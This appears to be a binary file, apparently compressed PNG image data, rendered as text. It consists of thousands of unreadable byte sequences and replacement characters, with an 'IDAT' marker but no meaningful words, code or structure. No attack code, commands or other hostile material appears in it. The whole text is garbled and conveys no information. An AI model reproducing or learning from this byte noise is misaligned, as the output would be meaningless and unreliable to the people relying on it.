`!<����<x� �;��9�۹c{|�󩩀�Ce�r,�l���d����4�:�x�Ox��S8��8�䓣�u�����G?:�yIj��*��w��Ƅ |2���2�Ѱ$�}�e��=(?�0c�Ut�:���=�gxp$;��²��s:�s� 1�����Ŀ5wB��/��a����F2.
��uA��P� P�ʶ��%|*VN$,�FQ~�)��Ix6R��\�E�cf';H�'���Q�`�c4�-M�h�TrV���:q���$��������/�	H���z�ˤ����l�MĠ���:�FF��p�k�F��b��ѵ�/:�z���7��O�wwtGg�:� Fp`Z�rz>��cz�pL���1�} f�퉹�����s��E�������X/�q���h�6@� q��ڀ�;����[C,�߹�Lս��?�%����׉~��������)���������x�{��Ϣ�uH������1���Ҹ���5\~�۱m��}�{���Y)���[M;w���I ��~��#�������y�6���'F��s/
�K159��|�ƍ!�l��7e曰5�X��.)����H�����w�#.WZ��ѱ�3��gf�cln*;`�Ɛ��W�>��Oĕ�\��tl��j�,� �����^`��o4J^������J>a�Ƨcdh������c��(1�0#)1)^�����5�z1{1d�)]1�h^58SG�d"uJ=���;�����F#����Ɓ+3W���46��
����~���F�ɝ�R�0MH�ͽ���)6	+��k>�QU:�Aqȡ���8�쬳Έ?{͟Ż���x�c��&W��u$g��
��vOx� $�~���^jF��766��׿�+�/u�������m��?y���%�cO@mY��X��eU�pY�Ab`�p�8r��؅�5����;�:��ׅ�"��ѫ����mx�Y*��1}a�Ž<�_�V�G'`j|��gwl��ÕKU��aO�e \xg���hY�<a����N�F@�~ 6�����xe��s��1i(`��?7>�e�2k"�J'ô鞦���;=ũ���,C�1м;����wɝo��:-O��E����st�T|�X%K{S��_��e���#r����:��X��yi�K�U���ڇ?����k� ��Ll����>o{��b�w����X5103��2�@��o��}�3c�k�M����!����g�7�S|��_V:���5r�9灼򕯌���>�~�H��~k|������?��"sRs{)�Č:c�<˟(�����w(���fc��u�	���x�c�i���\t1é^<9;��-?��Ƶ��������W�Y<Cy`�ԯ�b4�ڱ}�������\��������]�������g�p+�et��+�^^Y�5�hwGk\??%3�Wd�;Ty��*���>��O��>˯Ē6uXf56n�#n��֘���P�E+�W��Ny���:y *�[f��#,���0`lZ#{��0��7QJ�1�����rL�$p�0�{K����Y�V�+���C
.���T5�	���?��8��{ÍK� ��w@�I'�d��l31.���v֕e���y�)`�� �_�=/{�Ku������>�l���~��Q˕9^N������rj�����?z�Ҽ
�����]�.K��@�����$r�,t���b
��e��Ǻ�+d�P�DY��q�3�&��;��(���k�GI��@��C�����.?�F�z<T�~�D�!!!�OΖH�/㨑�7�oV�i��V2��H���|��ٔ��ј���yfG�9���yf3� A�G���le��7�a�g���{_*��/]CVW'o]=;���6�G
����8�cQ������"�΂K�#ŵ5���P���f"w�)9L>k-H���թ�ٗ.���|�c���;�xu?���?�_+���O6��F����8`�=���n��ɮ�x��<^���q'��H�禣��#��F�C�P|�C��o�Ųi|d����O||��_?���E>�H���?�A��=�?�㠅&��q��ҁ4�����-s9(��[���ۖ��V�O�z�QG�����g<%�8�H��٘��}����TlܴY#��8��{�_��/���4��ܡ�h�����[�mo{|�s��Lg��AeV�u��&?(h6���_�U<��O�R��;��:n�/�hE+�iq�M����)��5�!{������}:Ϊ���mf������o��>������W�\��SZG�l��A�͙O����*�"�sj�������x�|)��*=]L���
��E��sT��O���v,M$1��:����e��g�? $;��q�t��y�lΫ�(��I&��H�1��π�m�19�l�E	���+���f���ӹ�έW�ofgW+!	��w�v�W�^�[�NŇmuE\������	s�܄��A���dJQ�}�PSlZ���_~���Ԑd�aM�%cxx����}Y�I d���������q��1�,��n�TѬ凈9b����:~I��N��ќ}��tB�Y��,��d�����\\)�b��6y�\��<�1uռFȰ��w\��X{�mϷ�Ҵ	��N��67���M���5$h��	�a�Q[ȓ'��^�H��L�ٰ!3����w��͎�P���Oe��-
S�I��� /7C�lm_c�"�zDi*!�!N�Pψ�2nc��ϡ�!���C��^�e/d� �������/�7Uez$8��s\%G
Y#ꄨ�y�X��r1�\
X2�жH�&qѪE��`�E=�D�L������'�������J�\��?�)W�x�ga���=M������_���T����R����'W�@o�a|��G���蠬/��c.[�X��ly��{�NYm��X�+�qc�P�M���x����wJ}���x��߀�/��}h��Շ�d*^�����;p�@�PG�"q;�RM;�v��F+�d���ߕ���o-�ds��t�Ƣ5�=lX������?�}{��cRU�-_�g=�Y8a�*�_�'y���8n�կp�=w���M�T�BM}���ZS�^S
�l>�o�O��.t;$t���TD�`�����tD�S�	���q�8�ա)0�Zp����:5�x:�Bk����65ζ�����N6ʻ�;*ߕ+Wa޼n�~��فr[[��~����
:4k&n#�(��s1{��,p�c�v���>���.]�
�8�5�S�3H �;��6��<˷�Y|�`�kr����t3�|a8RFo����Ng^���S��X�u���Z�76>����Z\��ػwzzz�h�JO�>�~���>��w�Q_E�acw�u�m�j_�룆�R;�sq�bVg'e�$���{��v~�/��}6o�l/�={�׵��&趶��lk:����=���VD�6x�Mک�����	�2a�hВ:k^�� 4��k�T����a�p�Ƽ���,5���%����(@�'��_���~�Q�b���əL�,�,;�	�;�?���;o DiT��ca�t�?V��4�l�d�2�#�n�s�PfE-�:��y"G�c`|�����}�������h��
F�8�����y�2!3c�I6;�[���Oړ]�(+�6��4��D��k.B%E���-�/M�i�ա)��"���ufY�*�=}4t��<�WR��xB�O3��|a���x�����#�sT'�C�ϟ���2_�l)�I5�M,�Ͳ��~����R_?��_@���xϳ�C�
�0��'.���f���KVF��%�^��O���W\����`��%��:L1ݹ}n��Wx���Q�F|��N���C5F�$ƃ�85�jn5����j��e�ā��ذk+���w��G�b�o��ja<�ft\��K�j����:cٹQ�o���X�b��Xn�C_���˗v�_��X�}��p�	'`��𢋰l�2[/����U��ڇ�X�`���i:�C�}�T�?E;����yɕ/Ǽŋ�	tH_+O52s��7cݺu�q�ҥx���F0t�>�l6����s�u��g'/8����3��yι���8��s�l�2����`����SN@�''���:���H1�Z>�M�7�a�<��t.[�7��mX8g15�N>uZ�X)�G�~��Y�Y:[[[�ljj��j�YN:�$v�݇����U>����Z{�8kA��V�b�^d���?�;BC[�'l�ϯ�x�~�޵�F�ZD��d�����g#5��k��W�y���5�y�W�O� �|��?�=�Y׺r!�][O������+	)�㥁
�@��H��P�O��8�|R�&�Y#j�k!Bv�Hw4��$�v����Z~�]��ͮ�w����A�ʱ�2�'T�j�
+j=m]�@i2�����B��;�C9�
t�6�,������C�\OO45"<,�{��������LН�y�}/Bۖ������F0��4�ϯ��J�x#�R�s?X'n��p�JC��^#�G�FB�N�;Gv���N����?z$�PR���R�a��O_O���Wa����z���Xu*����N��]����8���o�??��h+`u�+bM��Vo����HU6���z>��޿��'�I�⦚��4E�w�^�L�w��]v��l���.�l�Ձ�.�����g_�
v�}f �bM�bj*165�u�.��*t|�N�̲Ff�v��v0�A�ͣ�y�d�:�~6���c��I�"��w�����Ħ�1:6n=_}
]?Ud�� �}��o5�n�۝�! 2w�`=�b,���)��=;���oi���J�tW�zfw��-���e�txƩd��r�� ���揯�9O����H��F����L��|������v�>tv�O����]�Ш��iQ���Xf� �xHU�%]#�y�s�q�F{& ��W^�����Hm�z%�^yֳQ�-�:�����gٕ���q�R���ui��s�3���4f��5�[�T�c��tu���U+(O��n�K¾E\���:V�2|�)�	���翼޾�,���ztT#��3�p�� ���@�+^�r�}�]H2�4�����ؿ�lD�z	,���d=:�q8��&�{�9�>�"��	��B4y��ٯ�"kC�!���F��j�l4$�T��G�)nt�������F"���FGF,�#Ƶk��VCzF�P�k8^ێ��0s�-N�TGe�J��^��ES8,<�~u�#�3��@	���%k�DshZ��8k{�88����1����������(�!��|�q���|	Y�����W,ѕ�h����-YzUY�P��z�wT��L9��1�}^N��?�Y�i�PB���TM���h\C�o=/*�4���<N�1B�6�)Ǟ�Z�Rly##L��9?;��?)�H<��?!�^�dz)ޒi�dYĚk��d��u�W��e<��M�H���G0�ߋ��ʗ���mзIз�J� @�H�0HE|��F*��9��۳�O�t�B��lg�,,`#$���g>ӆ���E���r/�!���}k~�����J��0�2+]��B)a����e%ׁRiV�c&(��4����t�x	-+��ehGG��u���t	�m]ֻ_�ڭIi�F��I�uuvڈ�����.!�b��Ȕ��/Ƣ%�p�Bi�h��U["l�0�y����wކ��>h#�_M�`�i��p��=LW��]�)E������W��/�����׆�q�oo��	j+d��׼�5vz�Mų�������T~�d�"S/��w��]���[�T���z���}�(wt�W*ټ��5�Qǔ���4ȃ��,��ɣs�<<�E/�Ӟ��E�/�N��g_�mŎQ��5��S��
g�y&�>�\���ho�@�B�hJ��W:\�X�rΔ��ϲ�Ԏ϶џ�˖�mLx���Zz02:j�V���Br+	.�]Wmy�4ұ9�^�H�lf�\ڛ��T���[F�mt����I
{��j���1�V��X�bQ����Dx��(���a��#��lv���,�N	g,���&��t��mZ�����J�څ����l�D{K�4��҈��V��w������P-��jjG���f'�-]H5׵"^�8F�Y��E��pxd�Ǳy��߱�w�ņ]=X�c/n]���� n���~<�u����{�}���&
Td���i�s�)[��ufg-�'�k<��T}��B����Y��d��	���}E[oKT�F�V�ҵ�iR�̵UMAi�E��5���+��9Ru)��R�2��j���H5����W��-������dڸ��B�����gI�3�9{ь�B�P}��H��5��F��H�%�ˁ��ԉ����=�]س{6��:���zJ���������n:�˶m���_g���F�,�|�8t&�F_��f�����J�����U���z	���ڃ����Fh@[����%�� ��@fe��z~Ax��������n��R�ַ��N��4bIS#�S16r{G�)t���kx�2Q��l���"�b���j* ��>;zd��I̻
r��T%*�JQS�%��KA�R%�:�O�yvV�1������Cuz�dz���WX~.ʮ���ƷK�dZ��N�:�J���軕{�@�vr�l{&V�St�ì�O��"�,,_�B�G{�j���M��cA�J� ᘘ�ݳqA��\&��Tn���n�D��g��|X�-9m��SC�.il3�e��v��y��
P8ve>F��k�\�:�!h$x���.:�E���)�N:3��q; r�BW9��Mzc��LW�y2`�U�E0A�dk��"�ύ!71���(&2#�����x� ��-�nt}]�� �H�L���	-�]�Itc�E��^L��E�A�A�� ���͍ͼoBgg{6�hm�G��(�=}�l�?��*��;J:Rƞ�	<�u�Y��_�7�� ~w�ܱny;y7y/��d��P[�2w�W�D�G֮��C�9�[��X�Y����}Y�ɱk�E=�VS�R����ƔX�FrLYJ	����&�V|�<B�ܭ���Ė�(U�]���ʋ~�ׅ�rg���0�ǜ���*� ��m��}$�YB�̧g'�x#t#.4/�o��'��Wr��0hʙ]x3̊�]������rТ�ῐ���$ɓF��D7Q�ؿG�2�`�1���=��q�)'����ab;4��`�=ؽ�5���PuD��Ly�Z���Kg�Q�)��!|��o��j��FM52�t&��;k�L�:ҵ��~߾}6/�a�9ڱ��)S��CQ����[CO|�:r#+��7(�����c��+Z�s�l���0w,��*gS�hŀj*�LFQ�Jk�kh^�o�Gskh��F٘�Ǭqz��H��c�Ո:1��5jjoն�S�T�@����d "�f)���Z_�q��K���P1�)]c��|����a��@q�Ql�t��!�N��GK�I�0�OX'o��Zk�g�^��w�܉];vX��)0�s ��i��.�GE.�d����
�|6�c�hr�m`��	�O=g����,m �0�&�)��[����r
Q�aq<Myf�h���Y]?�j)��dO�v㟒)9%���Z#3E���u�f���芾A$�"�R���G�ۼ��5��lk��l۬tMs�/�s�$��$3L�Db�N2�:�$m�LJR؉�,��M���hmE'����-�mhjjC�E}}3�m���>�����F�*Ѻ���!�2��==غs7y/6�؋M;z���]X�i�n�Ms7غ���bKO/���ǎ����7���5����w���2Ic��q&O�c�g���	����?�(^닫ʚIV����:��K���ئDTɃ�T�TI-lV�[�|D}�m(Qݖ�~�Q1+#�Gb����������QŨ���$���F��H$�b9Ϛ�a9�h9�.e\�`J��5�B�O�0���X����/�����0�LC<N��u�հ��V[la�M�.��H����ZIʦ��5�}�������@�:����5�]5�TQhk$7P�p��7�_��:�lJZ���c���:b�H�K�Z����}���� C3�h�6P�QL�0A.�H�!��C9	MPy�荀;c��>/J��o�Du��F=
^$ٹ�Dr���0ӧ���P�j$�B�`c��]�k�
���� 
`*�X�t@ BO�/A�:�A��H6��UT1q6Z`_fa���_��t�-�<�����Y���+����%�2���p�\�բaE:bS#�����������q�{�¿�cؽ[ߵ�yo��}�	��{ʋ��O�1��lW W�W�&�7��|3jV.��m#c.1tiYV��� � :x��[�|�x���O�*�.���g�1S�>u��v�h��hIS#r!�/�&0����a�:�W4Pbyȳɴ^8N�-����fQ��!S�,-¼�?��i�V��l�]�6l���(͸q���E!�"��)$�ؒ�$��v��8Sv��P�ճ�/S
�ب�NL`,3���Qk�ypx���G���t�w�Ɏc��	8��!���}�848��ѼM�ѿa�r��[�9�
�:f���2��v���e�˳�i�$�1��4�y<L�~N���������h�J0Y�)ݮ�f`�{	�^��z�P������ad7,s�tn�[x���X��r�e��`W#%�Ƃ�+��>E��4�Z�!����&��?g�c�Ї?=��bbm��X YS)�N�z�!5�6�Z�u���5�}����[��䛍ݦM��o}��av�>A^��"�Tu��G��$C�-��(�k�r<cphg�s6;@�lxTw�/�����Ũ��Fq�]wⳟ�4��>�le�՘J[��m��̰aͰ��a��HDm�5[�W�:���#�?����-��FL�q�X݈�g��&�=]�4���DE*O��6��������{��Cwލ��м��{��|��k���qϚ���	������߉�ￏ=�t~FR� l實щȐŝw����>D@t���F�K8T�N��@���:�p����x�-֢\�F�Dz�m�Zӡ�r�ϰk!�����������O�믿�vc`x޿�����i;;;�h!�m� ��Z��|�;S�t�<�ƍr�5~���wP��0�ɘM�j`	&�ǘ�����;�OGp�s/ǋ�������u����}{����܄;o�T�9v���}ܽk�k�܇�x�i�����@����4�	��F������v;�[�Ʀ�֬��zȎ��������z�zE����1|�K_¾������,��]fy���4Ӛm���@�3#�#kR� �	H8�5�B�%��8bq,`�ӌ�	2��!�&.C$�!v'�"�Gr�;�g��`�� 8�?���=�8����=���gv����]۰i�&lش�6��F"��;�cǞ�صg?v��}��q�p��1&10�F��M �����f�}7fe̓DE�K�T25"�ƿ+C�5Y��t���}�f�K��xX~y��؞�_���&�*��zr��'5��ԲX�Z�S%2��L�|8X |�JSl(�r����d��r'0���;�qX�L�}B]$�q�ix���BG���gN�����ԚT�z��D'�'��jl%˒����8��S1�|�T2k���2u\t�� s*]g�
:%C��(���0�����ckhbd�_hr�Nh�Y��X��\m�:��'�Ċ�K��L�Y7��lˍo'�.屷\�^���T
�����8�G+4-�����^���,�$�G��[�h��_�W>�|㳟�w>�Y|�ӟ���&�������/}���?��}����g>�O���k_�|�+f���	�$������	�O�`p��n�JK���G�k�HtI:^�;�H��]�h�",\���)ڍ"�a瀰��j􇍭�i�D䇏�����͑�T�T���uǜY8���m��'�x��S���ۏ���#���]�_��>�%|�_·��e|��_�W��_شq#JM�*k'#�ov���_��o}��Av_��A��w�g�ܨ XidF��޵ˀ���6yX���r|��zk�g�~7/���[B�H�ˬ-��$)�`�e`Ý�142���q���Ȓs�x{��`��g���b���Iޱ��}� 6m9Lt�k�e�a��c�>�=@01`�gp�?��}Yr��88\A��'Q��{���
�zT�u�եK���iQU�ʯ#��*K����*]0E*Ta�+�|�)N`%؊�M��$�v�c��hU��^���z&?�_;���a�E�e���ִk�5O�[4@ 0�Hd�N@C�5�Z�b������+{O�l02���	��}l��K��_��d\�W��T �ibEB
{������.r)M�zHZ���0��i�Ǳ�0e��I���!Z��v�>�LS���6ll���C�z�,@���QvN쬫bk����6$����m�t��q�%�oz���g#�ms��R#'���z��eS��lAqх���7x�k^��<��8��ӑ�;��:໻��w���5��α<����2����l*��Q��-\�@���da�G���x��(1��p��}�ٱ��{��6vc�������[��gv�݊�{�����z=��eT[o��n�8�B%'W���T��ay"�:\.Bk9������D��z�EFp�H$�!�h�εx�Ӟ�׿�/�o��^�׾�5x��o��Q
Aa�?�V�yt�A��w��L��S�a��EJ�Ŵ	 X�jN<�D�$�,�Z�o��<V�`���X���vB#;�8؋h�Aw��}8�2۵}�-5��p�����Im_fl�>d�{�N�ٹ��{�L�\�l���D�F��4|W44
2:4�"�Q�?�v��Zj��\�IV�R(a��,!����<6� ��~��G�C�Z��`'��������ذe'޸n؁�ۈ�vLl��&�>��76�g�G"�C�Q2��X#��9K�$�Nđ�%�+��N�MSI�PԳp�٘�������l�F�{(DهO�Pd� S�q$�l�S2S��
Kh�Υ=�&fv���*��mw�`�f^[�q-Tv-�7�coo&�:n�d���z��5��?���0�(�Lq5 A�4�AV���^�t�T/��2�nM�c/#aҽ���B�G�c�����a�fX���O$�8?ގ�tA��"�ك���ծɮ���{|�^H�f����L���Ri`�%N�~:�Q�5��;g�@B�A�Z�T�Ҍ�N?g�z�m�w�������ۨ3��b��
�]����1�)����(��}_���n,���ޏ�~�?���[�v�)���E���O��uȖ��FC�"W\��=�s����7>��/�U�~'.|�1�ԓ��jC�>e#Lt/�ѹ�YIuhV�h��Ѡ�𹪑�Nz��Q�����Ng�+�t^�&h��w}�Vǈ-�{�I��M1�4�W��5?C:Ո�:yl���I[�i@#`۹Fm���x�:�R�-�S ���K/�H��x�n���@~q�X���� >�w7�����?�!���o�I]�1<��Ӧ����֊�(�� gU��ֈ�۹p��H�c��>XGo��2��K.�C��?Z�/�6K���ѳoZ���~h��ʺ.�i��YX�؅�uMh�&P�J�E���@hc��AI`t?A�16��sUfut���&�5�� �  ����n��w�f�V�O�H7��4Ҕ�G��_ZQ�i��_���Um��ВN��"(	��=��v�6�~�C������3���v���	l=xۇ�s|�24'ȹA���0La��ry������q�<ʊ�!��K�L`�ho�D�R�a�B.O`X�gCU��ba��nå�*�0Ř��ܒ0䪱�d�D.�����ti/1���ϥdN�:D4\8�
1�jt�<�jl�q���k\��:&�L�J��<��������g��a^�{56��~$��;B��F�F��^� J���Q�%OL��8<ڡ�	��U��5M�U>I�FV�7Ac�J:N]��L+�]Et��XIc+��#�����օ������D�(���1��̀�����M!u�e:�N��sϲc��$��Q���$�g�>������m��>��V�=)#�ш��p��^���g�_�
^��7��{���J���Evr��LH:2}
�Q��YO��VZZ%p�Y��]�;|�k_���߻���׿����������x�[ߌ�E�lQ�(�'�������)Q���FGV(��*�`L���AP�c4g%�X��]���&t74�Oʧ�K�c�꥘3o6���Hq��p�";Ʌ�@�����%7 "�� GΦVlA����{G��� �L�N	l�G���B��m����ڳ���������&:���Q�
X>�<V^TM�J����q�y�ډ���q��au�<�G��!�� �9� �Ke��[s�E��N��l��){�&k�4������?5��z�*\~��fPV�L[�K�zv��M����y�GV��)���|�
[��&=k��H�]I��2I�/��RwkBF���^b5"�^�F�z��P�_�g`;���䈘4��H��R�������̠�g�����TR,$��H~Y�)l�7���Ɂ��G�N�oFD����%G������0��6i2�W%]�8�{��feb\eǺf�\kp`�| 񙏣*#0��Μ�ԅw3���4)4Θ$o�Iϧ�Q�Q�ڰZnسv����S�9Z�W��^��� h��6�	,h�D�џ��;.|�{Ӂ=�i
�	l8�b8��j$DSrtu���_ʢ�Pg�nz�Z�^��((,}	�d�����|z�����,��J/�+���'�T6���j+���M��<w�H
ͱ&踿�E/���$��7���5X�`1u{���I`�~:3�;��.��?>�[u�3�ijFwG�.\�%g��省%+��z��-��d�%�5  ��IDATMR+���-���O����bپM�N�������b�`gC���1��׵t������ifh߽��m��?�������Q�b�(�� ���Raؚ*��Tjڿ�n����zle\�g7�}:����#^����;��[��������@L��`�<��(��H*��d���ي����p���x������+W�СRa��rҎ���ܿ~_���e\�KF_�լ�)%K�\�f��E��O~l�555YޕJ��4�M�C���H�u:��?��- �;O
Z895xX�\�&cTtR��N�:�듟����E�J��_f�5a�o���[qt���$ʙ��҄=L���k��*\���c�e�&��D�y#��������O}��z�X6Om\���1��z'�>����PC��'����M����@P~㵯y5��dsx�S������x�K^�F9<1�=�w�ꫯ�G������q��c.������e��y�ķ;�${����A���������5VƩ��	�z��;�Q�-�Ʈ���#UM��� ���t=��ٞ�={�g��!�B���t�;��N^q�2<��X���{HG!3g U<	�ͽ��!���t~�� "����C/#U
;[�jl�İm����b$ӌ����o��� ]�R�	�)��%��׿e%V�Ԋb�0��Lƶ1���P'Ul�ka�.��r��� �rnnBvG�����|���ޛ
<���9ۇzʝ8�/�o}i;�M�Cg�$�mMK��{3E_��h��=�Fӡo;h������� ��ɝ�PS�];�%�T�F�ꑣ�C�A�Vr8�*u�X__0�e�*���Y�\1;^9�	~��tr��\LRP6��V�?WRꞬ��pfM�]���C�bw�AM���%�6Z��x
��
��p�
}��y���x鳞�D��bYV�T������_�">���1�(�̙�w���8q�Jt6�"�ՌXW��#n`ϲ�5B ݺ�R���~�߻7�t~}�������8����a�]�G�oZ(�I5�z�����v��O����7��k��_(M䱜��2x��M	����OuW��ؒ��t�|�i���t�����S ��:��n��,��S��0}a�{�qܗ�X}���7�o}#�8�4�rcY؉�Z�"E"���������g-�9mOt��L�.�1
�m@�t��?A{[��-7L����f���t����Ś��iA��}����o��bTM�h�ic#!ȍ���,��'[+��w7��A��o~1^��o�I�����V$#I[�?�2�T̿��?�[M}8'ҀS�͘UΡ�e���z(�öj�u�0A�_��h�^4=�n:x�v��~�m��=�ֳ���oEǼyBU.�"����;�������ߊ�N>��Gq�9砮��NK� T�>�f��>�����j�C��睳��ZX�O��8k�:����e�y5�Iz�n��x;z�u�a�=4�!
��떌XőP�WE[�m)�����u��s�X�������Ҽ;�0/^DSl���B^/�����2x�0�\���lq��1�n.l��y�Y�M8���57�!U��q�P�(Β�y쌼����fa��
�-�`��:��f���X��~���٢�\";�5N�gr3n�GK�5B~).!^b���E�g���H�5��va�6�gt�)w�b�JD��f���3S�?+KA��R�D�h���$�/4�u�uBR��i�G��z(,����1�5���6�:!z��9 Zy��P����ntFI�$���;7O<)�'+�?=�)�6ON����PMS4��z��$��"����v6:˔R�F����Hǣ�3��mhkf��NtP�٨W(c[vn�M7ߌ�֭���و-]�O�3p��'���ʟ���u"=��W$Yuz�; ��Q.�@��o�=���Oq폮��w��M�9�{�`dl�D���L�м�R�;O:-T;#4ڡ�D8��~y�5��C}X�`W1��TZ���q|�1��NuO�O��,�d�˻��ٸ�����]]���s�;�������.�f�d��N(0�Eb-���z9NZq"R�8�5����J�H��F��3=���'�������C(�J�Y�"lN%��W����lw����t3������m�ձ�/}�Kl��Υ�I��������k~�cܽ��}��{��=x?�n߆�\��Q�NƑqS�t�����[�O9��vfuu�����&sǴ�0-�h�����E�9�w}��J{��1��C#0<2H�[BWALs���(�v��^\���a�=�l��ҺF�R���q�����3���=�t�w ��?���~|��߷o�<�y��+_�*,]�¹a�U�ES�:��n��#�
Edy��Sp�)'ۗz5�cǟkA)Ӭ��Y ktt7��zl��n�3�������b�%谊Ĕ	t$Б����G)V�Ƨ#�*6�<� ��q3�:�V{A$S^4�"EM	�<�)1\pA�v `���~����ȉ��
݊�^���A&N�+d�&ˬq��Gb}t���8�/��Ő���;{q�os�)1}�s.p�,_�c��e�e?]1���+9��|N;r2��2>IrB�d�d��ܳs���9�c�?.�'�cx�&14^���<���YF�:��.�.@Q�!�	�F}�5�!0a��J�ɥ�@�G���N����#��{.��V��x����b���/���!���� ��w�52ť����ۭ�z�j|�b+BF�X=Q����LOf
Mop�0C�
4��ب�2��{��0��`��給;颃�#%����D6���182L}E��	�&��d﮵kp��n��t��7���s�s���#'EX=j6��8FT_�=�����7\���?�Ϳ����iq�7]v�?��;7a���v�������}�
;B #?� Z]�B���5�ދk�������g�>���j$�N��e��,�P>���;�1��1����.�O�[��Q`ZԈ1���6�xx#�|ž?�ɜ*�u
l�3l�{i7ZΣk�2�q�ih������C�To���+�3�z��v��m���?���Ս�8�J��!���3�F���9�O��?�,�t�7����Q���y���w��<;:6��1�޻?��:\w�/�m�lߵ��܁],����r��vD��/���s9z���l_��0�{.;���n�7}�(;���ݓ�8��������q�%`B��g³J3m��؂��m����4MM-�~����?G��CXH�Z�C3壢���a��C�2���<���^��O8�E"���%%-e�t\��k�=^��ӟ���a
�U�u*����������۷����\]�ga��0{��#�i��|��8�w�֍��w��О��à:��A�C�����rJL����(h!ih4���o��=��?8�ьЙF�_뭐���c�]�|ֹi�{N��������	b&���v��5l/�3��aL�ĳV4 3R����Xs��[��$j�ݎ��n�iW�a�"5�ڼ�RQm �~s�����yo�mȝǙ����Pa�Fڨ@���z�q�\*h��t�����3���`W�V��8�Ϭ���I�h���}�V��?\4���*�AV"	fbn;�(U֨L�Q渔_2��������a">�b�}S�����&�b�Bv���
��WQ��MOfXzrS(�� U�*b�k,��\�I�X�j��w��9Sv��Z$M#J�Տl X���[������>�M�M��%�v�oqׯo����M7�1_E��C��i���X�|���q-e}`|��]N���T���7����/}	���/ѻc����e�f̣��Bŉ�zb��{����0p�0&���O�5ʋr�<�~5������?ŭ���L�1E+�)t�aQ���ub���3��	-B�"_W��l��1���9x�ӟ����å�*�T��^ g`|�g~���H��% �dG@�[�-φt��E�z����Z�g�z6f��YQ�4e"��Jk0˶�o�Np���_cߡ}t�z�6�#�� �j��F:���Wb���p0����@B��郡�����)���cӦMx衇����y�u�f��c�S�F��zυ2A&�e|;6m������=��	fZ{?�y�o~�ٝ�8a�*̞=����r�q$ +KF)+;�o���=d�c-R�&��j{�2����'P�{�P^�!;Qa?�ऌ~�3l��m��c	�?��u��w#Dڃђ`WM���K.Ɖ+W��S�L���=j�q�����v��ԓOBC;��	&��v=�۽?�����~��D�@���)#��rV,�"�=��Nd3 %�w[�l�o~�s����/a+�TE�Jt���Ò:;���U���X@�L�8�G2Y�ؽo�H�1B$����ꕪ�ƍ�d�^o���8���sv=AG�5uz.9<����{6�EǶӤ@�G*�M,PIi8�$�!�2��@�A�U�	�tX��)M��qs4R���H'�G����@���pjI�(e�{I�\�����\�)�)*o9�Ϳ{�)5)}�z�9��T�=|W0SG�'k��X�,�'w&���`o5�}TlC���>Pd8����������i -.S�t������F
���ɧ'/�*T�P�,p?��A�1+O�z�LJ��r�H�q�ю��~�S��Z��f���6�N�}�y�}�xp�,\� ��\��?�=7�f(\�lB�k���Zo?��	̟7�w#E��:Ƶ�}��➻����|ꓟ�Ot=�F�X��{R�+�����r5���m]�:�^�ݾ7��Z�Ɔ�SN�����:ֳH���C��Ǐ�lY�01�ӌ=H��&L>Ū�bݩ�f�O�KY���aj�,\���j�R�SF6ZF�\����w w�+��ݏ$�v:X.�2���� �d}���2-��4N^u*V.Y��Ǒ܈m"2}�;�_l�s�h��`��MzBRbf �t��%/��y�T���k�EC���~;6o�l�x5����g'p�z�<�7�7��&�F�;�P�Q���m�b]���<v�߈�܇�k�Z�%�w�=x����Ϣ.���|"�-_j�JG��y�3�rL|���@O~y��~�z�̗3:�(E����޼Y�Q+!��Y����ƆM�Dٸ��_�w�Ft�YZF <��ڢ���*F�(G:�h���<�S1w�<dr[c�Ɍ G�8�O ������ ����s���5o6���|�[��{װ�*����c��g�q:�/\h@�H�=>>jR�����[~����/�k~�������$Z�ִvc�"�y�s5�hx!M̹>>�5<��=�г� FG��iC�znEm	9S���J>��L��њ����o{K;N=i��<RO�X4��y�1)ÏIU����SƏ�6����1*��)�2+�3L۵V���t��3�*�^�"�d<R3
�����C���D��*��I�=�x��B��hBI@J��R��v�k�G����Ԙײ���U���*/'�aGÙ/zW<�������������=Jv~Xo'I�(�)�s��R�E"{����Bs �3:�����.������H��;Y�$?7��Z�M/�GM��Ɵ))uON
Us���X��<ۺ	ɜ���Mԇu&t<F9��a���|��Qp��5��Q9}�]b��w�D
���!�"�U�[j���'/^��o�=l��d��T��<�*�b�9�+�|��-�t*����%HБ���g/��dY�QT�Z��ǼX=�F�\	�^�-�XcFؒ����O�+��mꊼ�gh�ۉ��:g?�b�s�30��7?�E����Di�a�o�
��&��X�U����T}��t��d"q�����:������V���/�SO;�@{���g<R�����߼�ݾ�=j��t'꫱��L���i���r�0k:i1���w�}W}`22��l���>lX�k�`�������@�� m=h6g��N��>MG�jqv���29�3m�K�B���u? P{���r�����Yn��0I��q@�<�e\�iF �!E	T��<�LI�H���O���w���>��x�_�uMچ��XeCv��Ƈ��7�߀[~sz��t����dEcqev��(����4BL9�^TgM�������lP;y�M�+�v!;��m�c���y?��h=�����w�띨0�U��D��¡��m�eo�Ѩ#�m]0����h�o��݀]k70f�I S����̊�_�t\v�%h�����Ar��o�c�>�A*��x�R̍%�Ai�m�|�/��#]�O Z����Nܻu�}�$��0���gR�Eͬ���[!9)�	��	�A�{����e�P���!����X`����S��S��ص5�~e_�d���D�Ċ3B��ɔ�����tĪ� �+��(h�j���cNKrHޯG�z'`׾4�z����#�Q��I�́���pװ� [�e*e�f�m���B��-(�ێB�n�fOc[&�8�(^��Kp�EK(�;)7J4^�1߉��a:�r\�m���+m�<<������;�~e[a_�T咢�ԊE�x
G��O
�є��<RꞬ��t��R֨/$j Ø=�$�f:�0Y佷OGb��E�"��cox��S/Ǳ�r(e�v�D��l��?����!���5T�{����W�%�:4<h���R����Ou�1�D�UWV��#m�B$iS��	�+}�|���50��
of��4�~�,,[���}�[`���k1�|*�a�\���ӓ/;�N�]��Y&����ͮr�Y�[�X�$�ft�Htʤڃ��~T���3X +���Pn'b1��?�����["X��t�r���`�\��C������!�s�$z���N*Ք�JHS��pa0;�I���FSc��z���镾>��3�;Z������8g�����1�̉m����K2FS2�H5�uC:�(�r���!�%���ng__�F��	6�cC��X?��a�gh�F0��'R:5U��J�5�(HS`�r����ׇh�c~M0Mr�/w/`:�3�:٘�N:��� 姟���0���iu'%�WJ�L݋��f��A;8�,?�FQ�2W�t�[�[�a}�r���������c������۶��W��Ƙ͊��ʀXu��)3
'��w��j�r��_+Z���W7c��	�[5��^�#��j/�'��ҝRC�at��"���.��%	:��\�D>zl�CJ~��T�b��!|�bfD����r#,�a�����N�f�|]��}�N��iQ�w��$7Ӝ="y/d�����N����w܏;n�`f4N�
�A����O
